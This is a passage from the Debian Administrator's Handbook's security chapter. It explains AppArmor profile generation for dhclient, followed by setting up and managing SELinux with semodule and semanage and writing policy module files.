
After having gone through all the logged events, the programoffers to save all the profilesthat were created during the run. In this case, we have two profiles that we save at oncewith “Save” (but you can save them individually too) before leaving the program with“Finish”.
aa-genprof is in fact only a smart wrapper around aa-logprof: it creates an empty profile,loads it in complain mode and then run aa-logprofwhich is a tool to update a profile based onthe profile violations that have been logged. So you can re-run that tool later to improve theprofile that you just created.If you want the generated profile to be complete, you should use the program in all the waysthat it is legitimately used. In the case of dhclient, it means running it via Network Manager,running it via ifupdown, running it manually, etc. In the end, you might get a /etc/apparmor.d/usr.sbin.dhclient close to this:# Last Modified: Fri Jul 5 00:51:02 2019#include <tunables/global>
/usr/sbin/dhclient {#include <abstractions/base>#include <abstractions/nameservice>
capability net_bind_service,capability net_raw,
/bin/dash r,/etc/dhcp/* r,/etc/dhcp/dhclient-enter-hooks.d/* r,/etc/dhcp/dhclient-exit-hooks.d/* r,/etc/resolv.conf.* w,/etc/samba/dhcp.conf.* w,/proc/*/net/dev r,/proc/filesystems r,/run/dhclient*.pid w,/sbin/dhclient mr,/sbin/dhclient-script rCx,/usr/lib/NetworkManager/nm-dhcp-helper Px,/var/lib/NetworkManager/* r,/var/lib/NetworkManager/*.lease rw,/var/lib/dhcp/*.leases rw,
owner /etc/** mrwk,owner /var/** mrwk,owner /{,var/}run/** mrwk,
}
And /etc/apparmor.d/usr.sbin.dhclient-scriptmight be similar to this:# Last Modified: Fri Jul 5 00:51:55 2019
423Chapter 14 — Security

#include <tunables/global>
/usr/sbin/dhclient-script {#include <abstractions/base>#include <abstractions/bash>#include <abstractions/lightdm>
}
14.5. Introduction to SELinux
14.5.1. Principles
SELinux (Security Enhanced Linux) is aMandatory Access Control system built on Linux’s LSM (LinuxSecurity Modules) interface. In practice, the kernel queries SELinux before each system call toknow whether the process is authorized to do the given operation.SELinux uses a set of rules — collectively known as a policy — to authorize or forbid operations.Those rules are difficult to create. Fortunately, two standard policies (targeted and strict) areprovided to avoid the bulk of the configuration work.With SELinux, the management of rights is completely different from traditional Unix systems.The rights of a process depend on its security context. The context is defined by the identity ofthe user who started the process, the role and the domain that the user carried at that time. Therights really depend on the domain, but the transitions between domains are controlled by theroles. Finally, the possible transitions between roles depend on the identity.
Figure 14.1 Security contexts and Unix users
424 The Debian Administrator’s Handbook

In practice, during login, the user gets assigned a default security context (depending on theroles that they should be able to endorse). This defines the current domain, and thus the domainthat all new child processes will carry. If you want to change the current role and its associateddomain, youmust call newrole -r role_r -t domain_t (there is usually only a single domainallowed for a given role, the -t parameter can thus often be left out). This command authenti-cates you by asking you to type your password. This feature forbids programs to automaticallyswitch roles. Such changes can only happen if they are explicitly allowed in the SELinux policy.Obviously the rights do not apply to all objects (files, directories, sockets, devices, etc.). Theycan vary from object to object. To achieve this, each object is associated to a type (this is knownas labeling). Domains’ rights are thus expressed with sets of (dis)allowed operations on thosetypes (and, indirectly, on all objects which are labeled with the given type).
EXTRA
Domains and types areequivalent
Internally, a domain is just a type, but a type that only applies to processes. Thatis why domains are suffixed with _t just like objects’ types.
By default, a program inherits its domain from the user who started it, but the standard SELinuxpolicies expect many important programs to run in dedicated domains. To achieve this, thoseexecutables are labeled with a dedicated type (for example ssh is labeled with ssh_exec_t, andwhen the program starts, it automatically switches to the ssh_t domain). This automatic domaintransition mechanismmakes it possible to grant only the rights required by each program. It isa fundamental principle of SELinux.
Figure 14.2 Automatic transitions between domains
IN PRACTICE
Finding the securitycontext
To find the security context of a given process, you should use the Z option of ps.
$ ps axZ | grep vstfpdsystem_u:system_r:ftpd_t:s0 2094 ? Ss 0:00 /usr/sbin/
å vsftpd
425Chapter 14 — Security

The first field contains the identity, the role, the domain and the MCS level, sep-arated by colons. The MCS level (Multi-Category Security) is a parameter thatintervenes in the setup of a confidentiality protection policy, which regulates theaccess to files based on their sensitivity. This feature will not be explained in thisbook.
To find the current security context in a shell, you should call id -Z.
$ id -Zunconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Finally, to find the type assigned to a file, you can use ls -Z.
$ ls -Z test /usr/bin/sshunconfined_u:object_r:user_home_t:s0 test
system_u:object_r:ssh_exec_t:s0 /usr/bin/ssh
It is worth noting that the identity and role assigned to a file bear no special impor-tance (they are never used), but for the sake of uniformity, all objects get assigneda complete security context.
14.5.2. Setting Up SELinux
SELinux support is built into the standard kernels provided by Debian. The core Unix toolssupport SELinux without any modifications. It is thus relatively easy to enable SELinux.The apt install selinux-basics selinux-policy-default command will automaticallyinstall the packages required to configure an SELinux system.The selinux-policy-default package contains a set of standard rules. By default, this policy onlyrestricts access for a few widely exposed services. The user sessions are not restricted and it isthus unlikely that SELinux would block legitimate user operations. However, this does enhancethe security of system services running on the machine. To setup a policy equivalent to the old“strict” rules, you just have to disable the unconfinedmodule (modules management is detailedfurther in this section).Once the policy has been installed, you should label all the available files (whichmeans assigningthem a type). This operation must be manually started with fixfiles relabel.The SELinux system is now ready. To enable it, you should add the selinux=1 security=selinuxparameter to the Linux kernel. The audit=1 parameter enables SELinux logging which recordsall the denied operations. Finally, the enforcing=1 parameter brings the rules into application:without it SELinux works in its default permissive mode where denied actions are logged butstill executed. You should thus modify the GRUB bootloader configuration file to append thedesired parameters. One easy way to do this is to modify theGRUB_CMDLINE_LINUX variablein /etc/default/grub and to run update-grub. SELinux will be active after a reboot.
426 The Debian Administrator’s Handbook

It is worth noting that the selinux-activate script automates those operations and forces alabeling on next boot (which avoids new non-labeled files created while SELinux was not yetactive and while the labeling was going on).
14.5.3. Managing an SELinux System
The SELinux policy is a modular set of rules, and its installation detects and enables automati-cally all the relevant modules based on the already installed services. The system is thus imme-diately operational. However, when a service is installed after the SELinux policy, you must beable to manually enable the corresponding module. That is the purpose of the semodule com-mand. Furthermore, you must be able to define the roles that each user can endorse, and thiscan be done with the semanage command.Those two commands can thus be used to modify the current SELinux configuration, which isstored in /etc/selinux/default/. Unlike other configuration files that you can find in /etc/,all those files must not be changed by hand. You should use the programs designed for thispurpose.
GOING FURTHER
More documentationSince the NSA doesn’t provide any official documentation, the community set up awiki to compensate. It brings together a lot of information, but you must be awarethat most SELinux contributors are Fedora users (where SELinux is enabled by de-fault). The documentation thus tends to deal specifically with that distribution.
è https://selinuxproject.org
You should also have a look at the dedicated Debian wiki page as well as RussellCoker’s blog, who is one of the most active Debian developers working on SELinuxsupport.
è https://wiki.debian.org/SELinux
è https://etbe.coker.com.au/tag/selinux/
Managing SELinux Modules
Available SELinux modules are stored in the /usr/share/selinux/default/ directory. Toenable one of these modules in the current configuration, you should use semodule -imodule.pp.bz2. The pp.bz2 extension stands for policy package (compressed with bzip2).Removing a module from the current configuration is done with semodule -r module. Finally,the semodule -l command lists the modules which are currently installed. It also outputstheir version numbers. Modules can be selectively enabledwith semodule -e and disabledwithsemodule -d.# semodule -i /usr/share/selinux/default/abrt.pp.bz2libsemanage.semanage_direct_install_info: abrt module will be disabled after install
å as there is a disabled instance of this module present in the system.# semodule -laccountsd
427Chapter 14 — Security

acct[...]# semodule -e abrt# semodule -d accountsd# semodule -labrtacct[...]# semodule -r abrtlibsemanage.semanage_direct_remove_key: abrt module at priority 100 is now active.
å semodule -l
semodule immediately loads the new configuration unless you use its -n option. It is worthnoting that the program acts by default on the current configuration (which is indicated bythe SELINUXTYPE variable in /etc/selinux/config), but that you can modify another one byspecifying it with the -s option.
Managing Identities
Every time that a user logs in, they get assigned an SELinux identity. This identity defines theroles that they will be able to endorse. Those two mappings (from the user to the identity andfrom this identity to roles) are configurable with the semanage command.You should definitely read the semanage(8)manual page. All the managed concepts have theirownmanual page; for instance, semanage-login(8). Even if the command’s syntax tends to besimilar for all the concepts which aremanaged, it is recommended to read its manual page. Youwill find common options to most sub-commands: -a to add, -d to delete, -m to modify, -l to list,and -t to indicate a type (or domain).semanage login -l lists the current mapping between user identifiers and SELinux identi-ties. Users that have no explicit entry get the identity indicated in the __default__ entry. Thesemanage login -a -s user_u user command will associate the user_u identity to the givenuser. Finally, semanage login -d user drops the mapping entry assigned to this user.# semanage login -a -s user_u rhertzog# semanage login -l
Login Name SELinux User MLS/MCS Range Service
__default__ unconfined_u s0-s0:c0.c1023 *rhertzog user_u s0 *root unconfined_u s0-s0:c0.c1023 *# semanage login -d rhertzog
semanage user -l lists the mapping between SELinux user identities and allowed roles.Adding a new identity requires to define both the corresponding roles and a labeling prefixwhich is used to assign a type to personal files (/home/user/*). The prefixmust be picked among
428 The Debian Administrator’s Handbook

user, staff, and sysadm. The “staff” prefix results in files of type “staff_home_dir_t”. Creatinga new SELinux user identity is done with semanage user -a -R roles -P prefix identity.Finally, you can remove an SELinux user identity with semanage user -d identity.# semanage user -a -R ’staff_r user_r’ -P staff test_u# semanage user -l
Labeling MLS/ MLS/SELinux User Prefix MCS Level MCS Range SELinux Roles
root sysadm s0 s0-s0:c0.c1023 staff_r sysadm_rå system_r
staff_u staff s0 s0-s0:c0.c1023 staff_r sysadm_rsysadm_u sysadm s0 s0-s0:c0.c1023 sysadm_rsystem_u user s0 s0-s0:c0.c1023 system_rtest_u staff s0 s0 staff_r user_runconfined_u unconfined s0 s0-s0:c0.c1023 system_r
å unconfined_ruser_u user s0 s0 user_r# semanage user -d test_u
Managing File Contexts, Ports and Booleans
Each SELinux module provides a set of file labeling rules, but it is also possible to add customlabeling rules to cater to a specific case. For example, if you want the web server to be able toread files within the /srv/www/ file hierarchy, you could execute semanage fcontext -a -thttpd_sys_content_t ”/srv/www(/.*)?” followed by restorecon -R /srv/www/. The for-mer command registers the new labeling rules and the latter resets the file types according tothe current labeling rules.Similarly, TCP/UDPports are labeled in away that ensures that only the corresponding daemonscan listen to them. For instance, if you want the web server to be able to listen on port 8080,you should run semanage port -m -t http_port_t -p tcp 8080.Some SELinux modules export boolean options that you can tweak to alter the behavior of thedefault rules. The getsebool utility can be used to inspect those options (getsebool booleandisplays one option, and getsebool -a them all). The setsebool boolean value commandchanges the current value of a boolean option. The -P option makes the change permanent, itmeans that the new value becomes the default and will be kept across reboots. The examplebelow grants web servers an access to home directories (this is useful when users have personalwebsites in ~/public_html/).# getsebool httpd_enable_homedirshttpd_enable_homedirs --> off# setsebool -P httpd_enable_homedirs on# getsebool httpd_enable_homedirshttpd_enable_homedirs --> on
429Chapter 14 — Security

14.5.4. Adapting the Rules
Since the SELinuxpolicy ismodular, itmight be interesting to developnewmodules for (possiblycustom) applications that lack them. These newmodules will then complete the reference policy.To create new modules, the selinux-policy-dev package is required, as well as selinux-policy-doc. The latter contains the documentation of the standard rules (/usr/share/doc/selinux-policy-doc/html/) and sample files that can be used as templates to create newmod-ules. Install those files and study them more closely:$ cp /usr/share/doc/selinux-policy-doc/Makefile.example Makefile$ cp /usr/share/doc/selinux-policy-doc/example.fc ./$ cp /usr/share/doc/selinux-policy-doc/example.if ./$ cp /usr/share/doc/selinux-policy-doc/example.te ./
The .te file is the most important one. It defines the rules. The .fc file defines the “file con-texts”, that is the types assigned to files related to this module. The data within the .fc file areused during the file labeling step. Finally, the .if file defines the interface of the module: it is aset of “public functions” that other modules can use to properly interact with the module thatyou’re creating.
Writing a .fc file
Reading the below example should be sufficient to understand the structure of such a file. Youcan use regular expressions to assign the same security context to multiple files, or even anentire directory tree.
Example 14.2 example.fc file
# myapp executable will have:# label: system_u:object_r:myapp_exec_t# MLS sensitivity: s0# MCS categories: <none>
/usr/sbin/myapp -- gen_context(system_u:object_r:myapp_exec_t,s0)
Writing a .if File
In the sample below, the first interface (“myapp_domtrans”) controls who can execute the ap-plication. The second one (“myapp_read_log”) grants read rights on the application’s log files.Each interfacemust generate a valid set of ruleswhich can be embedded in a .te file. You shouldthus declare all the types that you use (with the gen_requiremacro), and use standard directivesto grant rights. Note, however, that you can use interfaces provided by othermodules. The nextsection will give more explanations about how to express those rights.
430 The Debian Administrator’s Handbook

Example 14.3 example.if File
## <summary>Myapp example policy</summary>## <desc>## <p>## More descriptive text about myapp. The <desc>## tag can also use <p>, <ul>, and <ol>## html tags for formatting.## </p>## <p>## This policy supports the following myapp features:## <ul>## <li>Feature A</li>## <li>Feature B</li>## <li>Feature C</li>## </ul>## </p>## </desc>#
########################################## <summary>## Execute a domain transition to run myapp.## </summary>## <param name=”domain”>## Domain allowed to transition.## </param>#interface(‘myapp_domtrans’,‘
gen_require(‘type myapp_t, myapp_exec_t;
’)
domtrans_pattern($1,myapp_exec_t,myapp_t)’)
########################################## <summary>## Read myapp log files.## </summary>## <param name=”domain”>## Domain allowed to read the log files.## </param>#interface(‘myapp_read_log’,‘
gen_require(‘type myapp_log_t;
’)
431Chapter 14 — Security
